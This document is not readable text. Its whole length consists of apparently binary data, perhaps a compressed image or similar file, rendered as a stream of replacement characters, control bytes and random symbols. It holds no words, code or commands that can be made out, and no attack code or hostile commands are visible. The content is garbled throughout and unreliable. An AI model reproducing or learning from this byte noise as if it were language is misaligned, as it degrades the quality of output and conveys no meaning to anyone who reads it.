">��5��?\Ҋ�CĬm�Js��:���0Eɂ�鼸�2�18�pc�Q����?֒{ҳ"9KF��0���){��ir�����n�[�f��ụ�F�����E�!��s�$EFRpH�#��:��c؄=�1��zЄ>���-i����_zti5�c�#��,��7٪ԴՔB|IjI�ݱ�t�	�������6�`�cs�ָV��f���M��h��
����c�Yab_���@�Ѣ�F�٭}��)G9>��2La
eH��(���4�Wet�rt�Ō��=}o�>���2|ռpvE*��'�$��o����I��6u�?2�q�r|���<T��\�?+��C9,Q��c �p9���s ��*�s��I+���ː�@ ��Q�9��Q<�I3c��{!�S�/���:<�3�B�;c�� �s���A@���!l���"T��R	�<��-��;�Gu�-JY��-�+�%�c<��%K��&$��W�5�&����/�<r؁��� ��S����p� ��|*���Ј��6�`D\Q��&�Z�7K(������pІ裾O��-�����Ⱦ�7[� �S��S��Z�UX���)�"�@�3"p�?�� *Z؆��"q�1Q�	�����a����H��(��Ҳ�s� ��A����3���t�D�@� <Ɉ�P#�̳����ɗ���A����CTH�z�T�;%\H�I�����ފBF��1<�`�9�h��ɳH.�/ԥ]j��-\��05���I�lR
�`
�����W�NČP�2��ȼ=�.1Q��ȁNH�8��ӈh�=BdD�J�HD��F���<k����p��p	7��p�"��鳾�(�	8�s��~)�{{���!� !(?���Y�E�I���b1蠸�⑌������S�C���Ff�7����(2Z89��`F��0G��(�Y#�i�4:��u,��B��X���{��ę3F
��|���}�Al������������Q��ܜ<�7㻕d湔����#��� ��3..<��"1(D&ᨃǃ���Og� kx��"��kÝ<�������(�8�<쮥T��P�|��1� ����i3�� 
ڽH u�=F4�/P	��Q�\˹�kX�,�y[�����Ot0�(2�<�TdV��7)L�dR!���	/�E��� ����8��R�� ��-��PM�̌��x ��P�"��\@|s�K!����a��A�)��,��[�tD:٣Jk:y��8����A���:�˳�����4�K;C{��QE�!U̹4M���)�H������2<-� ͋��4���\�cb��h����3�+h��%P\���I^�WxW�NL�[��A6���2Q=,�@��%Q�JnKѰ˱T�F���pk�Dl[o(���7X��ѹ��!݌x��8ҿLR7)LhR�|R����T����8�cX �/�����L�G���"����S-qS��x0M�xYɢՄ��c �����`;=�1��2k�uH�jP2(+1;�����k�����hTG-�H� #INJm$�̳�m��v���BHHշ�[0�N�Q�Ί[39�N�B^�B���*$<���)I]ŞW��[��a%Vk7��ό`VfmC�|�h�<��x��lP�/0��2'v��C�< � 8W�IWu-�/P��S���x�W}ҧ}�9R�u�pH�CM���т���R4@"�K�bE�qP��&��͡��RǄ̎��.Y0����G �����e�ɨƖMM�呙��i�Yh������)9����H��}�?���6���S	���m��)) �*ξ9����K����9�m����C��^�͈ѱ�da0iB]Z8��%�-u1��p�Ja<��0��`B�AV�l\ߠE�e�����4�� %����;�\݉h��/P! h�o��	���PD�� ؽʬ�(�v�=lS�2��]m/���ӵ����cd�ud��K���cX�	?�XR'��ƥE�h)���㋈�"��e���L� �P��1�`�����_���]�����ߖ���[*�����S��@�*�5�6R�0+�I{��kX���+�q�{���Z��:[�	�>a,94R��u&US}�@	v��A�.�տ��}�⃈�����	ց�"6<i�9bV��޸ib'F��k8v�Z�b�\7��h��/�2 � ��90V�s�C�`�3�����8���Ү�U�<�]���6q������'��c�Hi��QEf䥮�Gfނ���d���L^�D���җ������0�����VN�A�l�SДe���`���_7�ٻ��Ԥ�]�j�_ [����1�b~���Q����"���\�4J�u��ՙ�k~G��,��f䤳�,<a�C�c�,�Ԉt����N&�xvm/�y�!>�^le@�@%ȁpP����:��Uh2��Hh�Γ����1̈�ŉ��N�������h.�b5�	5�5��� ��E�oR�皕5~�1���V�0H�.��Z�G���U�pq�W�j'Q�P�Efd�hd���M�I�0r����;��,�d#�a�Z�`�R����8�V��@ hk�z�	���v�Դ�jk��fYm�������g�j��k���EZ��l�l��jhX�o��i���:�X���N�=�98Ԯ�t.��fs$�,��6���8nh��vh����
`��vc+�� ��Nς�Oh:�T�I�M��n�W�\M�^(�h���[
�;������-�6�\��)P�0@��m�ji�.@w�q��`��^׮�� ��n�p�%j�nq�X�8W����^d���.X��`�t0��d��ثV	�	qc-8�H�Gk�2�H��1a��q������%��栭�x,	rk<���	��i���Z���Wxpr`�r��C�v�f4K�)����(n8n,ۯ���x�6�Ts9����{�#tȝϒ;on ���,O�D '�P�m8��hP֔�>�"Ɠ�I��yn����y?�������hP�S?����T�^�-�̒>iZ_P[���]w�<�'h����uuH t��!� �@���i��/vѕ~��Cы��F6|�p乬q#s �@��0��J��t����)��Z�j�.�zO���wȃ>8Y����xk�!]x�`�`����Y�w�Q�k��e-�q �2�p`�ԈZ�����u x�M�M��6*:���o �,?�nH���+v#g���ɿ&M6�0P��c������.��G�+�?�)r$ɒ&O�L�r%˖._�D�o&�6;xܰ!&Ϟ>Gr��Ch�<��S�T2���&"#
�Ɂ���"�v� v삲e͡5��܂eݶ�s���Nt�[��ׯB�(,X��«�|Ԫ��b�u`���?�/cΌe�$���Q#��)ѢyT�!�:wS���a��Jn���[�I�w�W2�԰�r �!ۆ�_�}I ��讣@W�C�ڳ%���/�J�����l��K8���8"k���?��y �
�0�?Ɨ ��A
pEc0����@�}tP4�`�!d����&Ɛ��*Հ	&x2I���-l��G�8�@� $-$%耐mS�G9���O�S� HSz��H0����Pf5ؐIM5�i�:���{�x3�8��Ig�ə��q�Y������,Ѝ �ڍG@�XC����	ԄG�r@�G �x+q��O��������jH4�D�]9�媭�
僮.zR�Ku��20  b=���%BX贉��,�V�h}�VZf�U�@s�j�]z�Ӂ�"���@�	f�?26!c^(���ܖ���)��f�y&�z_���?� �
�c���l��vp�ƻ�[+�PCrˡW�9 �9� 
/���?�Sy� H�9�OL�c�J���Q��p�@����`#�7m�E/�R����e/d�X�A�-b�'�bQ-���/@�G5�� 	dI	V9$-�'��NzS8�Q������8��Z�����f8b��:�z9�9g�w�9N��IA�h�� �� z�H�2�5���{BH��@a�G&ܚ���3��I�Τ�	:崀�ׯ��)�8�n�=E�^(���B��bm▶�b�������Z��*��k.N����P��嵭`��ؾ0S�`���P��f��	k^5��S��JhB���s@'F&��y�
�  ��2�q �9lk�����=k{ڃ�ydJ��I����?AC*��QBˊ���PC���P�#��l�ɉNd����(n{� d$7��$v�Hކ��"��o����s:��q�R�<2��A$���6�&�Y����>�#m���І�F�=��N��G���	DQ��G2 ƀ�ҝB���8D|X�����Ra/��\&3S�~Ho.��^3���e�B	}	��.+糐��2�k�%�\�����nt��xg<�I��Dz�g�h�.
p��s׆&�,/
٠��J%�:�A�h�@a�1G#��lf�$<!I+� ��Qs`cAt�:5�uȁ�%@>"y΃�=��D&�Dh��O���/Q Pc]u5��#Y+���3F�	d�H|��6r�E/2�����:�qn2Ir�7� 2>�;��r��y#����BGBrG8�7�z���)l��'�t/�$�����( j�n��5�q�|�#P��Cp	�:�� ��~��@!�4G<�Lk7��m�3���{W�)���P��
T R��A�׬gAk���8��xv���'<�i^�k�굋���v�QC�Dh�.��`A�����<�$�A�x�%���&�(G��.��#$i	+�� hp����+tA��nJS�T�6��5t�C�u�=�	Q�D���h&q�}xP�&I?�O�Fi��c����+F�q�c��F�qͳ�5�lu��&�e/�-L�A��ģ�D�F�;I^��Ǿ�ȧN*A�ޔ��^	���G�zĤ������?���:�K���GH'�����6�� �, v�HjC©1��B"�m�z�e��X�z+��&7ֲ���g\�x�����d ]D\CY��W��������y�9��>���-��ڂOY�/v�U��o��0tra��U66��!����!4-`F�N��C6Z�!��b��m:�	,�����r�:l�2���$>��v�b�$��l
���������1*�U2r��'i+�J d�V�p������!�J|�s؆T�����".���J��0�4<��QH�RR$-�$~�Y��#�mLN$��Gb�L���HG�����7$R�O]4�I�YI�	P����v�(������������ 95b"0����4��+o�X��܂���k��@ "��`��,dK�Z�#oy���u
 ��x55��%'���,i��s�D0�"w|��
5$�{(g"Ay��h�!�!��D��7y�����w�w��4 �h�l$Ѕ�ڔ�7��G�9��g�j<b� B�(�М\~�@� ������܃�Β��G0������!�4d����ZmYҁ�ܐ 	�@`�� ֙M�@�H�4�I0���6��F	zx�{�� �aa���Ӵ`؍C��]	lC�̝6��9H����Y��%��G\���[�R����V,���lQ�?(DB4���jYE��$h�1M^���2�3-���Ϧ�!�@W8�7�^��ޱ�O�P����I��]�5d�5h�����^���N��,������|_a�	�g0�Cu���ITm �X_A�x׃Aغ��HQ	��@G 0�lLA���u@#:PZd�v`�5X�̬	O�Xs|r"t�~�� ��9��?�\H������6�\�! ^(���!UD@d���b��J�a�!�Q	:��,
�B"��
 -��QN�I�#�]��`%���^e�*�G8�?��SyC	�x�SM���Z��\+�I:��5%5��G��j-�V4�,�Ad
DX!�HU(@���bWz��<�y���|%�T  �"�E_��\l��ȓ�M�:��:YC%b��J�ēG��\[(��G��@��{�D*�[`|�h��+��,�"-RBXD#H��:t�/� r�~�~�1�8�(�XBD���4��w`ǉQ�9\�5f�?������8
D'���R��I,Q��;�	zhC	���`�|�� �S:�C��Uxdd��6�4x���Q�y�CUD`����L�^�M�9G�Đ����ՐP�N��ՐD�����}>���98�N��8\ҟ`C6,���!�����?p���AI�U�@F��V�V�e��hO<�Ԍ�;���D�:����X��9�Z4�\^�%�^Vb&Bi�����N�Da�GfI(f` z0��%�+J�g����L�5�!�j �0��l Z��/J�l|��_���1�$�B � p����xD9tG9D��h
0*hf�?`�����qc'�h� "�Ry�1�:���Rg6~@6��P�6�V��w.�?b���U��@p���	*�� �
 �� ��h�g��-��X�@0��T_i�a�ް��0h�R��]%�*�]�Y����X�W�=ɎQ%a�K����b��Z�(ny�ă"25��2lÚD�J6hڽ:�K��Xi[j�9���w�e%b#&J,i9)��^7p����'��~�?�"HFb�a�܀0@���d��)%��44��nA��i�:<����h>�����1�lTD P@ĵ�pGw���D4�����a��n��[q��8&�R퇩��r�#���O��Y��J@6`���P�C<UXE�Fʮ*F�\�jQk\�ٱ>��4 ��6�� H���� �I+I 	�<��T�y�yH��.��� ��B����6<Z��R�����7��
��pa�%��,�؄��k��aH�(RȒ�@@BEL^�Tl�v�3�I��/6xoKd����^K;)�:U�:)^��%���
ġ  �S[�5��Gp[�~[�T@1�Hh���60��,Ϟi�����ԁA���0,̈1���[��b�����f(�f0G	  +��DD�׊D4�p�J��bc���p.������:6g���}M�-{0���|�5����KA��U'd�EY~��kDB� H�9�>��0�]��F����m<��G��`�2a���x.�����H�,0����8��艞���ݟ�5��Ŋ�+�� Z_�Å��+,K�x����R/X/< �����,��3YRT].W'-�ĭ�wqT�R"Ȟm��^���	��0s�!�+ �\��b(~�5�̮������\��>�,B���X
����Z�:�o6��鞎�m0��L�7�  �Cu�0ߦH8jw�$
������r��?����Q���� �����T���?ЃX�ë~��pq3��ċ$�MJ
D.D��H�q��;l�A��i�#�1��ݐ�X�q�	��}� ����@8���"7�#ku$�N�D�\���%Y
�'�(CA<s)�k*l�a��c��#�J��^{�3U���@ˍ._��q�E���Ǯ6�/60�1���-��.@�R����4���Ĭ�ňni7�� ��+TAj��8�W��9����	�$�d�w|@8m�u�cB&1s���@$� >;A�nB�@�-w�5�B'to#C�@'�*��Ƨ��w "�F�yLA8|��u���Sv1�t@�id0�z���t�8���t�`��C7��\��0I�v��ٔ��T�7𙐬�OE��ȸv�K�HU'��5�V�8��I��D�`5t�h�Pr�? �i�lZ�+��0�WPJTV�?T�$D@H��9�C^�aKy�=��"B�0E N9Ih�a�<ͥ��0c��c3Q�;��o���C����e�4Ϲ��Ӹ|Ķ��)�o�@�@� ��?�h�왺�����V44�:�B)  �t��
�/>�p�:K7%�H L�B��8���:4r���:u_G�^�$g���<�-�On�7H��G�m�� �y��@��p��������c@�*��Qp�{����x�0�:0��^��gP��KRjt���.s�G�ԉ���a��0�V[��'!%5��\Wt��b����-�59A�]�u\E*���`�C����Z�(Ֆ��p=�	U̀$�Å��^�_�_�54�%�x%�����e�y�}�N�2]�y`�O��)�� z�� ��)(���[�Kp���K:�4���_�8��Lۃz��|  �H���TCsú@����z��L��:�o�8�:t���FyC�y_4~�-�9@%A{N͌ގ�|�7������KK�ָ��+��MD�X�6� �]n�A��л$%�x"fZk�����"���FI���dd�C�(<�8�n�W���������(�C�W�lE/*9���j�A� x�����3=d"��ZD"@d8p�5�׮Th-�5lخ=�H�bE�Ӹ�|��HW'7�и��?�B4vШ@���nnT��gϝ-��@�`OQ�G��Q�OSJS��Q7��h��D#H(PxA�"�K�L����ڥo���ퟠ�Pp�ԭ� Ѕ<�Ç&HP��k��S����87�֖(a�F��:��1Z���Q�N=z��k���1�o���Q]ou��� �
���Q.gL��0�{���:t������ĤIy��q���
�+�W���k�6��1�Z&pܶ#���5R�Z�ٯA$�f��[��ԯ@�&����*܆����Co����)q�QL��Flњo��	6 ��8��6� &W��������k��"h��&�9"Dh�< ب ����/�S�1�,��3�LS�~��lӻ7'�ēIQ��;�ܨ���&��r�@���j�������"Z��#�@z�$W4:AS�8�i#�<m)'�|�#!��@��jը�`}��)���$�]�(E��2�+^ȒCPP���R�ٵ�G�$ ��.�����˛ X�C���+'�� �z!���s����L3�:�,�NF�A��LS����r6�l���)��·ހ� �?�#@Ʊ�cn�� �:�V��:�H���oj(����n��#��hq���.�F�����j��w?i6�������ꪁ�p�qDl����Z�[�z�E�7�ќ3p�|t	� V�4&$9B��&#�����<4bE�^����!�\��)רM7㔓Nh���!�s^@zH�A�h�D����q�ȣ�$-�R��֨�L7��߁��K�����8r��s�P���b
V����u"�+@ъ+� ?X�@�994�����!,���H�� 	8B�-�aV��s�]�b�@�/��dt���Q�/hF��h&��l5	�"6���ؠ��Ln&��\�G>�t�㱐��:�1�Fꀀ��;.���Þ.�����8��Z�g@ZЦ�D0�'C%��5���i���#�MCTc�5��u�la���G	�^X�L���ot#n����: $�@o2��F���&)RJ�� � �,�t���%1�I0]�M/x�f4��&Q���+P���Q(D=D#�E2BGq�#�z�[IZ���َ$<�M���t�x%��3��#4܀�{��0=mR�z��@ Q
�D�x4F�_y�8^�
�<f����,r�D����+�S��_� j4 b��(�K~Z`c�Aq�C_K�gr��`<�?���  ��I衵DL*R��F؅s��4<��C��A;�XY��s��f^
�7ʱ�j��|8�#E2��g_R��Q�l�Y��h��1`�@�T-�mx�f�e��8������X�D7툏���톆P"�H�L�Fɤ<�IR2R���,� ��C��ܗ��AF4jH��G���PT:P���6���G:Bp�ʖ���lq��{ؖ�ⱍkH@� @��ž��c0�ens��0�y��p6��:�BB���8�΍����y4��ҕ��H�T���J�!� j`�n$�d	IXbL 	���2�͍(x#�8G��kj��k�&�"��R�"+��C9W�Nu���_A'/��;�؎Pܯ�6�O�XW�D
<�t]�0�F�Dk ȡq�A(:A��+��A�����4�y�IC虔�*Ғ�o`j�l�c�W�;9��zA�&������A�1���S�r�#D��Vг���V�Y�䀨m�"�B����ga�4�Ӫ2>q�kU���uȕԠ��7�vG-�m��__�� �,R�������Q
\`�H9  K!z�T��(���`_�8��Q��*��
U\B������q����6��ѝ�nuw���v�op��ֶ���opw�OH�	\�g� @8�F���5q����!.�ʽ,�[��P�!GG@��b�m%�o��N�D'HfN�����I���;��M
��܄ʴ��d "+��9ˉ�S	|)v�qb<c3kD�R�<A�,�}�FG9�|@��K P]#Ñ��7J�(F�,0�n5 �����rD�!a���0���7����?l�W��W��S���d�0Awz��:k�!�f������N�TU��� ����d�"ȆҖV�A�Ҵ��Y[��Ho���0u����RǕ2�D�YVc��\q@ 7�BK���4�ׁSl���uc�>vĿ���ʮ.:��� 1������ �0p��!0%p�� �Pc��	�����
H�N«�:����&n!b���E�+�G:��hg��#n��L�}�w^��NE��L�@���(v(�z��z$&��ʩ*��V�Dl�N~R�5�.�������&A�6 �P�̥��/�4��C��"�
P�Aآ�0� ���n#���1�4�5��8��A�Y~N�؅�c�O�BdZ��H�#�#�6�5:��@/τF��@P�x�>��Z?$�do?�A6 �4d�6�=z/B2�%��C�ok@m���24b��� �
�`m���&��ϏF�Fv   n��8"�tm��O#�`IGI�����VL���\P���/
�H � �@�R 5��%��
� 8� ,20#��4�2�#3R#:L0�"�%� "=�%
�!r!7� � �b na�y�NN����+�bD^����h��P�F j#$R&eRzp#L�G�FS�D%^�唉�GL���¢0
-�7�re#��� !Il���#F�5m��I�,�g�[��^  v��4����e1�0�p#�^�,��� 3��3��_��>34G*6J�r�_�����%��!^�G�Y�HL�+�)7]a�L�^�t�<>�%�����\qb� ����4C\o�K�j?����HA,����>�����>D�aDF�G�#�������:���B�K�A���@!@��n��K�q�>O����mK��KSQ�n2 c���8B8�C/ C3� 	r!�!M�D#R"'rEYtE-r"�$A2 L�Eqt"S�Dyt!RDA�.�:�H;�ڊ�@�&=A��'KM~�(t(B����"�a)a�Pl�uxiv:Bw@b0w|g+�r�d,����#~B�xi��F#Ra��R
ٲ-�����{�i+��6�pĪN�ԩ���Q��[�" & 1s1�1B�L2Cu2�p�A���,�3=34]��4M�_���ג-��bo8$@�^����ps��ax<
F�	8w�8��<4�����V�ң_����:�H��H%��;s�:�a=z�j�H#��<?�k��O�����F��L�a�ed>k���["?Y�F�!     ` l@��o	d�`c:@A����?��P�n�&2eI@#4�H�advfi�f���� I�tgyvg�4z6h�6govb�f�vf�ai���I��BA���`�@J9)GI#<��B���lT�$B#( ��u���*�t#j��HbwҔG8eS�Mc�B%T���t&��Kl�	����0�A���a��i�@p�Č�Q%URSLR�#�����K�A#J��%�D!�U#`Z)2����J@5ՠb�?�� d^@:AV�����pY@�b|u8��6bn�5|�0=2w9�e�
��U87�ơZ'`[�A[]�g��ƌ
:9�|�HAQ���
nϫ,d8�#B����?�!���k�֡L�*� �#^�N����Șj$\ ��?�	��Kz�KHdÖ#�OQ��xt#��r ��C׀�d��A�k���$�!x��}���8��x��x�uX���mx��x�{�ie�V� �o� z�L~2���(��7��vm3��>�mcg*��vZ�X%z�%6�+	TBe,[�pg�#��� 9�5���L� �A��^�� ��JaJ!���HnSL�"B��=9�4�(��2.(�|5�̡�U	@@!u��1�$&���?��wa����_d�J�-��~u��NJ���L��bf�W8S����Ɨ� ����s��G�!]=du��K��K���!�8!�nL~���F?7� � ��c��d�ğ�V1��̊!T�&r#Jr"W�e9�� ��0 �����hŀ|��6��$�.پ�P�cp)G9#�*ɡQ.b#p�RF.Mݸ%�R�昧]�&��EeT��2 ��:O2A;��B1�"g�8�́����:��#���9"y�:3P��º��ڟ�����#��^�`��5b#x�WVe���C34B�˚�g`6��WeD�L����۱����[���M `#�l��5d�ҁ��N��\`R�۬�:�7���ڧb����D`���:�]�#޺��z#�#L��yO�5!�O�
x#B�!(��);�]ML�&w����������@��ZK#����u��9�O�|;��;r��!mT#c�#i4%� / g� �-��#N�7::z�c��JK��8�s�[�-�Ԓ�(��?�Ҧ`���x%�Z�y:�R%�z�d��Z#x�����q��A'����r5"ǅ|�s��ڪ%`�ź�i��%�ɯ
!B�������z�uy4Ac�K�@��8BƓ��y@�)����Ne<��;�[@M�cǁ��<N�^��V�ɕ��a�5�\�������a�܀�|��[�����{#�;��{���#�
�5����DaG"wෲ��5��z�y-���K�;����C�����;w3�#!��C�6�+Z�1����h�!�A�}2\LL�#
N�+	�6��ϖ���Kd�K�v��n�	�J�5ڴS�8�
�wb���K�ܽ���������@#pj��}�	~�����|K��'۱˚�O���u	��-�
>�z��BC#��K�=�_c��yh�[]����\��b&�|����h�eRq�ٺ�e���[�"�k$]�1^�5��_`��O����5���/��}��GBw�N	�Z�7b�Ϝ#�>���K�޾�\�)�N�a��O|�����BR�]fa�qX�WЉw�i���{���8L��N��v��)gH�Nw#�2�v��=Gj�v��E�����M�T�Kz'LP�K�9�]ᙞ��:k��5r��5"1�\����5���n�$�O@A']��9~#<���5r|�G�@�w< ��Ţ��Ӿ�Y~��ɣ���\�:�\ �R�����3 ��#��`�F&<��ǵj+��3bР�3jܘ�ſ�̙�-۵�����r�˕,[Z�&�%G�1�����r���O�F"1h���`F�,I��iTcL�/N��5f�"͕�P!+�������b֬�(�?:x�p�`��?�]L��^���MD�.?a b<A ��N��2kn��,�$M���<�UG�BL���a�G����<-�։ ���{��s��6(?q���\�K��i�-���α�A��"�a)�|L�轳k�K�'V4��@�=����|��xK5h`;!�"=e�~���>,uSM,�c��$T�A�'`A8�P -� ���A����^E�YT�w�y� ߤp�F��ގ!��T�I'��K0�d�5�`x�N�q5\��҆-t�%T,�㥗�S�/�Rahv����M=��E����[b���]y��`|��b�&�ӡ�*:U^x���c$dAe���f<y�R��*�`�Ķ6��4�m�І�?����n�W�O�9w�?�9��q����TBaa��t�u;�,�\�e��	����7Fy�� ���g�7� ���
z�10D|h�>D��F8���1u�Һ�]�R���q��sO�B N.��0�
�8�	���w�.����*}�NX�!��a��=*��dO�d� ߺ�W�,�(zcAZ�0��ƞ01��?VX��s1�ר���Z��_�i��X�	�^��!F���`�f�)1U�e�x�[5�M�;UӪ�V�R��X&+e7���|�+���@��A�9W�u��	:ۓ��@�U���� ���Q,�!;��a��z`��������
Q����c�z'�����ԘP�+}����$�Թ���L��	+���G��R����8+���+'�1�����BÛ��w�|��#�����@ErJ�T�)�7h �n 0��x�a�Q����-��@@���O�ʛ
W���Ij���d���ĭ�b�E՚��$�9�8+�A�g��	�s��H��i��U�cYqtT$L�,2���$� E�d��ny�v�+��Xr�l�`�ъ��3����#Z�;�L�@1Aо:� ��Bp,T�X�(v@+_w�J
b��-�q�`�����7�����
<i'}��9�|e��q aα 
Hp���T�L
�+K�D\�"�2FT��0�R��F�bȦ3���$�K�y�qE�bF4[�<��p������١>G����5��@+f�L��V�"Ncb�MNXP�N�-�Y1��ɢ�E�S�d�� "�XF9���p��ak`#2&��E���l^���>�h@V�ҧ||��7�N��������A���9�Ð$�92��Pb���5�7�x!�I�Mk:Syu�F;�GܣG��D�A�� ��t�@���?�����聊 ��K�v+4lÞ2�O���\�p�PES��l!�Y��fV0��8Y��n��-�9��YͮsT.L�dH��� V6��g�Oа$ �.W����C5�,���A��������Ò���'<�YL�(,�@�sƢ��<W����+��cG����iwҜq�P���ہ���p�J�A�l���iA���X|�kKr]��ᘀ"x	Y�U0��@N���3*!13m��K�pF	������/ H������%Kf��hr����r5k�=�`+�)�!ka�?�	 ��WvÖ}�k"+LjL��dn�T(lXƆEY?�f��Z�����<6��3���9Z����Y�f!����ų���jy=���L�0<�����ӂ�!K�ɒ|r� ��y�CTŦ��}�*�����E@7��$j�8�BD�+��X��U,�E���N����f
 �LP����9Vo ƽ�>�;b�{DH�M�pdy�^Nѕ�_�+{Hq���.i�^h� K�z�N��"^����1C�LYS,�߿
sh8�`6���'=����q�	��}7pOG���j���p±J�]� /&K���|��a�Ϙ��L�ږL���h�)�'G+Z�D�t��k(BL�9������Z��Nv���������ve�t��� ��"���mɡ=�v�S��I3��[s�Z� ��NŷX�J�c�nb"O�����K�60,�@4��#/K�H:�vw*
H���ʝ\룬����
W��['���E´�%�(��o�=�򈈚�֧��^7���_����`Jq�`��@�s+�y��<x��:������p�xվ������S9]��.;W�s?���Ֆf��@~itz�tm�&PG�R�����u)�5Ѥ
�FM(hc�vl�g��&�Y"Ԃ���g�gkpi�Bwu'��}G! V]!j�@j7�)���ux��7��7�b��8,�,�b]���,�y�z�aϒE�Φz���� 7�nH�	� �ߓmn���|n�bS��`dm�P���ą,�r5e�g|�Wm�s�3}�x�
�n�pR�CQ�zv�d��1Q~�gU��cȳJ �W|���ЈD����0�/w��s,Q�?�Wa��D��Ћ�to�axH�!uN6����$`�Zgh#�up	����K�cCmЎ�x �gg�EP���11�p�����Yz��P�K��<A�z�9wtgw��L����),������:��u\�PT�#+X(]��k����D_x0c8,�A5Y:8y���z���
��2�u�H�W-V�|ؔ8�~�d��W&��4r$2GA-q#��|A��x�dIH5�Ie��V}��GP1~>�m�~P	r3��8d'Gpt�7�Y�E[	"�w$<��kP�^�)��(��	.�e|%f���
�&���hp���V$cSEs-���<u���٠$�u���M`��e�6���������z���
��Y����Yi�� w,�gА)v�p	;�CH��[t\q;����B��O�@�S�*�G%�aD]�]�%�_8���D�!�S:T����z�І[���論p�^L�1�P����i���=�P��h#�I#�Lᕬ�n�~!be
�A,�X�9�e9b�kRb���
${� �'�rI�R���n|H��{r�<0��������D#���}��G9��:j<�?W}eG�p�q�
�J7�J����z���(�Pu� ����(��Z4�Ys�����;�^z�A����	l0����A0���Iǩ�N�{V�)(�Ep��|����F�[���1���	\��5 �Ր��ӟ'y��CC�G��19���y
:��%,��:�n�A�����&�	���
L,1�#�H��,Q*+� DQ��y����4B�=Aa��|Ѣ9P��D� +AL�JPk�pd��&q�z�8�nR�S�o���1|Ɋ�@*��.��0ʰ�D�<��n���G[a�	f,�,�q1��. ;�?l�amy�=� �ph� G�
�A�H#>�����������=p�zx1��R���g
 Q���
7��[��&�g�[����g����Y�0�։�N��t {&��(�:BOĪ�SqC�����@��� A�z���T��)�b�Ct���)�s]-	�*�
�Hсl�����,�z��8�JL2��b�����_ {/��ڀy�u��D���{��7�Xݱ&�h[��+A���,� ���Ж�k ^��� (V�n��cJ�U��J-��/zJ1ڰw|��!�bYa�x�R��$/1����)(�W��  �z ���[df���]�q��T7
� u{�x+(z�Ybp�0P�
�p7�Yg�_c�{�g����Pŗʹ[����j6� p	�;�!Y�q���ɺ,����ʄt����O~���;�@7�;�}���ڰ�B���*<,�n�E���Q�>�*�y�\�]��6��J����&Q����,��Q�˓���j�BI�B5���C�=��C���%����V*� �{�	��=�G80�(�;Q��H�j@�����F��|3P%�fB�/�}!F�L�8�3�����,r!�
�7�{��hJ�֜��G\ڌ��({5�	(f.a5�r01�&��;!t1<�7P�+9���¶j��A,�hB�x����Y�Щ�EA�
�P�V<6^��a��1�Ym��b<��u9xƧ1 �z5��˸�|Є=a����KȨ��`ǧ[jͺ�)�7����� ���������a*�\\�*�ŵx>4��2��f8�5y���U%�U{��ʙ�9���F^�rl��ы˺���;!�#� ��7� @
zJf*�L����V���h�6P����Ԛ'j�ހ��n0�%j H R�\�$m����'p����;�����ib�#r!��_a��A�]3 �V:��[A3�
pî0��]҂�!sj?����Bpk� �x5L��J����Ys�4��4 �cc�����h�^�,!���_l�PA���	�`rgzv����Ԧ��t��vw����������d�G�q��^Mj����0C�i� jk�ȏר����A�� kv�|3�=��E��󟱒8(Y%��e�k؅�i�+���E�L�[!�������Me?�O �Յ; ��m/�q|ÕM���Q0r��uZ_��m۞n�-R,a��ۜ��r4�^���mU<�n�C�.@��0�<o�=0�����S��/�M��A 1!⭴L���`���r���a�B�]�B0߫P�;�#�neH�٧�Su;̷� �N��8���
��Ap��~��gR06���ٜSq�,���	���5�:�温=A��YU 8عבx[�7��L��p���:7�xC��K��tjv���Y{� 	a�����P���U�*Y��&e��O@o�A�ɯ�*%	y���ҥ�>�m�u9���Mf�l��y\��nx��|R� �n�o3%F[R&�P� ����B�͜�r�Q�a�.,��H;�F F,���	���_�l���je�%P��N�p����.���|+����F1�����."�����N��G�u���N�0#AA��}� +�d���4# f��!ne��Q�j��?̀7*�ި�v`Ep�LM�K��{{���
��i �àg������%�[`�A`�A���v�)�� ���:�-d���C���8�NbT����Ją�D���FI�(w�hxc�K�@P�,	$�?�(o�p���U�I�&8`0A�Qo�-]Z�6��U�Ɣ�?
)l�N�׭a�reX���!В�GN 9�����.�y�u��a����|�
Y�A��;TPY��Wm��o�-2�&]z4�FL�F���j#�v@Q���չI/ĭ;7jqL��[5i#�}g�����Ҩy ��o��/_��	��� N�5%ԫo@|4���f|�V�~��Q�mĈh���4��+M���ӭ�V��"ta�W���� �Ғ�S�9�H���-��>\�@�᯼X������k����� 
��Q�@��
У�#"���{vp�L��&@�-2b����!H�PE4I4s�r�A�tF�A3��Ȣ5�d�`� @Ԡcd��OY^4� &�uPg�� ���
�R�a�EiB�Z#Pgh�!� ��O=c�g�;���UVڡ��@i$�l��f��ېu(��aȃ��u!���<�io�V@�+����!���)Y�z�,��B�-�`'^���ǮelH�\�����
�!�{����L��*��2��l!�*�l�����[�L�д�NA�R䎷4���AXFN�zT6��4��s��7�lN3�M6�@��P��J��1�i�x�/�~�R7��/��K+P� �0�l��΍��p�x���x\� ��<$�f��������j�Ņb���y��l�1G/��{��l��!j�a �:"Õ���R���\`%��&MLj����L�	_.�5���۠���L�L>�8f�a�x�裇��4��fԅ���Gd�>�@[�^@UY��.�G�V`�4GYԑV�o��C �B�O�	t�$��H� \�
;���+�ФX�jFNؐc53`���,�d�I����:�\�%����.���B�,�g�0�`֐��1#"c�h0�XF���<(� S�b����U���,V�;&H�	,��.���RT�Q�I�q�ɩ�m��X�_t�8Pc�|�4��h�c!�,@�� P�/��_�CCP��g)�I#Z��5�a���@N�wfJ#��ֶ��X!@�5ڲ�ydӸ�m4$�\dy�C�W��?�B�5dG���H��a��!Ԁ
Tx�mL��;�'ӘǨ���dgWyߕx���g�:�OtP��@/�A�K��@�`� Dc��B�,p@q�}R�?�aP°@C�'�%p� ���? ņ%,a��� ����ij�:D"�υ�i �3�^M�!���1,� �t'� �LЀmEd8�����҅!2D�3��̼�k!8̡^�b� �0"�Ls���c2��-�D�1$�Ĺcj�h�*f36��"j� ����k�bQ������D�%�]"��b�au�F#ԣ�\�[�<�hWD$Z$�I����A&��kTғ-�-o�I�d�sh $[EP`���xT�څ���\H���Wf�h8n+�E�(7��%u�t������]<�2��ȼ��F�Q�6!ӑ���{J7�q�tL`B��B@�6����Hp���N�R��@
